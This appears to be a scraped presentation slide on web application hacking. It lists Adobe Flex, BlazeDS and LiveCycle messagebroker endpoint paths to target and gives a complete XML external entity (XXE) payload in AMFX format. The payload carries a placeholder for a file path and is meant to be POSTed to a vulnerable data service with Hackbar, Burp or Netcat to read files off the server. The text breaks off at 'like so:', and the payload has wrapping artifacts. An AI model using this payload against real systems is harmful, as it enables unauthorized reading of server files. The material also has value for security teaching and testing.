

![/flex2gateway/
/flex2gateway/http
/flex2gateway/httpsecure
/flex2gateway/cfamfpolling
/flex2gateway/amf
/flex2gateway/amfpolling
/messagebroker/http
/messagebroker/httpsecure
/blazeds/messagebroker/http
/blazeds/messagebroker/httpsecure
/samples/messagebroker/http
/samples/messagebroker/httpsecure
/lcds/messagebroker/http
/lcds/messagebroker/httpsecure
/lcds-samples/messagebroker/http
/lcds-samples/messagebroker/httpsecure
You can accomplish this with Hackbar add-on in Firefox easily enough, Burp
or Netcat is just as easy. Essentially we can use the below XML Code as a
framework for our file injection and enumeration, simply pass it as POST
data to the vulnerable Data Service:
"<?xml version="1.0" encoding="utf-8"?><!DOCTYPE test [ <!ENTITY
x3SYSTEM "<INSERT_PATH/FILE_HERE>"> ]><amfx ver="3"
xmlns="http://www.macromedia.com/2005/amfx"><body><object
type="flex.messaging.messages.CommandMessage"><traits><string>body
</string><string>clientId</string><string>correlationId</string><string>
destination</string><string>headers</string><string>messageId</string>
<string>operation</string><string>timestamp</string><string>timeToLiv
e</string></traits><object><traits /></object><null /><string /><string
/><object><traits><string>DSId</string><string>DSMessagingVersion</s
tring></traits><string>nil</string><int>1</int></object><string>&x3;</
string><int>5</int><int>0</int><int>0</int></object></body></amfx>
"
Simply replace '<INSERT_PATH/FILE_HERE>' with the path to read an let
the requests rip, like so:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-165-2048.jpg)

